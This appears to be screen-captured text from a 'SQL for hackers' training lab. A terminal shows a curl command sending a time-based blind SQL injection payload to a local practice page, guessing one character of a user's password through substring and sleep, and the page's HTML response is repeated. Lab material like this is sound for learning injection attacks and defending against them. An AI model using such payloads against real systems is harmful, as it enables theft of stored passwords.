 File Edit View VM Tabs Help
Home My Computer cenots-fresh debian-fresh
Applications Mozilla Firefox Terminal - r00k@debian... Mon 29 Aug, 22:49 r00k
Terminal - r00k@debian-dev: ~/sql_for_hackers/docker/sqli-site
File Edit View Terminal Tabs Help
<br /><br />
<br />
<br />
<br />
r00k@debian-dev:~/sql_for_hackers/docker/sqli-site$ curl -X POST -F $'search="alex\' and substring((select password from users where us
ername = \'jholden\' limit 1 offset 0), 2, 1) = \'o\' and sleep(1);-- "' http://127.0.0.1:8000/blind.php
<h2>
Tachi Crew Directory - Union filtered
</h2>
Crew directory search. Enter first name of crew member and the matching name and email address will return.
<br /><br />
<form actions="blind.php" method="post">
Name: <input type="text" name="search" size=70 /><br /><br />
<input type="submit" value="Submit" />
</form>
<br /><br />
<br />
<br />
<br />
r00k@debian-dev:~/sql_for_hackers/docker/sqli-site$ curl -X POST -F $'search="alex\' and substring((select password from users where us
ername = \'jholden\' limit 1 offset 0), 2, 1) = \'o\' and sleep(1);-- "' http://127.0.0.1:8000/blind.php